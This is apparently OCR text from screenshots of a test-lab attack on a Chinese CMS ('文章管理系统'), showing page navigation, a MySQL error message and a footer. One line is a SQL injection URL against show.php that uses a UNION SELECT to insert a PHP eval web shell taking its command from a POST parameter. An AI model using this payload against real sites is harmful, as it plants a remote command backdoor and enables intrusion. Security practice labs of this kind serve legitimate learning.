 文章管理系统
文章管理系统
20181016195150_54.bmp
文章管理系统
文章管理系统
404 Not Found
192.168.1.26:8083/show.php?id=33 and 1=2 union select '<?php eval($_POST[cmd]); ?>',1,1,1,1,1,1,1,1,1,1,1,1,
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页
国内新闻
国际新闻
留言板
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in D:\WWW\cms\include\db_mysql.php on
line 206
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com